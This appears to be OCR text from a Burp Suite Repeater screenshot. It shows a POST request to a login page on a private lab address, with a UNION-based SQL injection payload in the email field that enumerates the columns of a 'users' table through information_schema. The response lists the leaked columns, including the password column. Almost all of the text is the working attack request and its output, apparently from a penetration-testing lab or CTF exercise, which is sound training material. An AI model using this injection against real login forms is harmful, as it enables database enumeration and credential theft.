 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.100
3 Content-Length: 159
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.100
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.10.100/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=io7du4qdtbi8auo9srspgul8p3
14 Connection: close
15
16 email=' union select 1,2,3,group_concat(column_name,' '),5,6,7,8 from
information_schema.columns where
table_name="users"#&pass=ddw&submit=Login&submitted=TRUE
Response
Pretty Raw Hex Render \n
IsIntS
Welcome user_id
,first_name
,last_name ,email
,pass ,user_level
,active
,registration_date
Logging in...